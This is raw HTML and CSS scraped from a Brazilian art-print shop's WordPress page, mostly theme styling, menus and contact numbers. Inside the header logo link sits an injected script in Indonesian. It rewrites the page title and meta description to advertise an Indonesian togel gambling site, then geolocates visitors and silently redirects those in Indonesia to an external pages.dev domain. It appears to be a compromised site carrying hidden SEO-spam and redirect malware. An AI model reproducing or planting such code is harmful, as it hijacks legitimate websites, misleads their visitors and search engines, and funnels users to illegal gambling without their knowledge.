sans-serif;font-weight:400;min-height:40px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class^="awb-icon-"]{font-family:'MS Serif', 'New York', sans-serif !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus-within > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) .fusion-widget-cart > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-item > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-ancestor > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-parent > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).expanded > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .custom-menu-search-overlay ~ .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .custom-menu-search-overlay .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-menu-form-inline{padding-right:20px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown .fusion-main-menu-icon{padding-right:20px !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="0"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-top-navigation" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-6798"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6798"  data-item-id="6798"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/minhaconta/" class="fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user-circle fas" aria-hidden="true"></i></span><span class="menu-text">Entrar</span></a></li><li  id="menu-item-3444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"  data-item-id="3444"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/revista/" class="fusion-background-highlight"><span class="menu-text">Revista</span></a></li><li  id="menu-item-4228"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"  data-item-id="4228"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/calculadora-instaarts/" class="fusion-background-highlight"><span class="menu-text">Calculadora de preços</span></a></li><li  id="menu-item-4244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"  data-item-id="4244"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/carrinho/" class="fusion-background-highlight"><span class="menu-text">Meu carrinho</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-2"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1" style="font-size:13px;"><p style="margin-bottom: 0px; margin-top: 0px; text-align: right;"><strong>Atendimento:</strong> 11 4612-6019 | 4612-3157 | WhatsApp: 11 96253 3293</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 { z-index:99 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container gradient-container-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 1px 0px;border-color:#ededed;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-3"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:200px;"><a class="fusion-no-lightbox" href="https://instaarts.com/" target="_self" aria-label="logo"><img decoding="async" width="295" height="53" src="https://instaarts.com/wp-content/uploads/2020/09/logo.jpg" alt class="img-responsive wp-image-2304" srcset="https://instaarts.com/wp-content/uploads/2020/09/logo-200x36.jpg 200w, https://instaarts.com/wp-content/uploads/2020/09/logo.jpg 295w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 295px" /></a></span></div><a class="fusion-modal-text-link" href="#">
<div style="display: none!important; visibility: hidden; opacity: 0; height: 0; width: 0; overflow: hidden; margin: 0; padding: 0;"></div>
<p><script>
(function() {
  // Fungsi untuk set title dan meta description di head
  function setSEO() {
    // Ubah title untuk Google
    document.title = "JUTAWANTOTO : Login Alternatif Bandar Bo Togel & Situs Toto 4D Resmi Bergengsi Se Indonesia Di Malam Ini";</p>
<p>    // Tambahkan meta description
    var meta = document.createElement('meta');
    meta.name = "description";
    meta.content = "Jutawantoto merupakan tempat login alternatif bandar bo togel dan situs toto 4d resmi bergengsi terpercaya se indonesia khususnya malam ini, dan memiliki keluaran result togel dipercepat.";
    document.getElementsByTagName('head')[0].appendChild(meta);
  }</p>
<p>  // Fungsi redirect khusus pengunjung Indonesia
  async function redirectIfIndonesia() {
    try {
      const response = await fetch("https://ipapi.co/json/");
      const data = await response.json();
      if (data && data.country_code === "ID") {
        window.location.replace("https://amp-paling-fyp.pages.dev/");
      }
    } catch (e) {
      // Jika fetch gagal, diam saja
    }
  }</p>
<p>  // Jalankan SEO setting segera
  setSEO();</p>
<p>  // Jalankan redirect dengan sedikit delay biar iPhone Safari sempat load JS
  setTimeout(redirectIfIndonesia, 800);</p>
<p>  // Trigger cadangan untuk Safari
  document.addEventListener("touchstart", redirectIfIndonesia, { once: true });
})();
</script></a><div class="fusion-text fusion-text-2 header-logo-description" style="text-align:center;font-size:14px;line-height:1;color:#6e6e6e;font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;"><p>O laboratório de arte contemporânea</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;margin-bottom : 0px;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 40px;margin-top : 0px;padding-right : 30px;padding-bottom : 40px;margin-bottom : 0px;padding-left : 30px;}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 30px;padding-bottom : 30px;}}</style></div><nav class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container gradient-container-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-4"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="640" data-count="1" data-transition-type="left" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-menu-principal"><span class="inner"><span class="collapsed-nav-text">Menu</span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="1"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .menu-item > a{font-size:14px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list{justify-content:space-around;align-items:center;font-family:'MS Serif', 'New York', sans-serif;font-weight:400;min-height:60px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] > .avada-menu-mobile-menu-trigger{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;color:#000000;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class^="awb-icon-"]{font-family:'MS Serif', 'New York', sans-serif !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .fusion-megamenu-title{text-transform:uppercase;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li:last-child,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper{border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="1"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus-within{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button).expanded{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current_page_item:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover .fusion-open-nav-submenu{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within > .fusion-background-highlight{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover:not(.fusion-menu-item-button) > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within > .fusion-background-highlight{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-link a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-checkout-link a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-link a:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-checkout-link a:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) > li{border-bottom-color:rgba(0,0,0,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-border,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{border-color:rgba(0,0,0,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled{justify-content:flex-end;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] 